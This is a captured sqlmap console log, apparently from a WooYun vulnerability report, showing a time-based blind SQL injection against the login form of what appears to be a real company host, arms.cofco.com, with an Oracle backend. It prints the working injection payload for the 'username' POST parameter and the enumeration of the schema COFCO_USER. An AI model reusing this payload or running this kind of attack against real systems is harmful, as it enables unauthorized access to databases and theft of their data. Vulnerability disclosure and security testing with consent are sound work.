 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:07:02
[19:07:02] [INFO] parsing HTTP request from 'C:\Users\lcy\AppData\Local\Temp\\14
49827859116.req'
[19:07:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: username=a123456' AND 7424=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(8
4)||CHR(110)||CHR(87),5) AND 'EOCn'='EOCn&password=a123456
---
[19:07:02] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:07:02] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[19:07:02] [INFO] fetching database (schema) names
[19:07:02] [INFO] fetching number of databases
[19:07:02] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:07:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:07:12] [INFO] adjusting time delay to 1 second due to good response times
[19:07:13] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[19:07:13] [ERROR] unable to retrieve the number of databases
[19:07:13] [INFO] falling back to current database
[19:07:13] [INFO] fetching current database
[19:07:13] [INFO] retrieved: COFCO_
[19:08:27] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[19:08:28] [ERROR] invalid character detected. retrying..
[19:08:28] [WARNING] increasing time delay to 2 seconds
USER
[19:09:19] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] COFCO_USER
[19:09:19] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\arms.cofco.com'
www.wooyun.org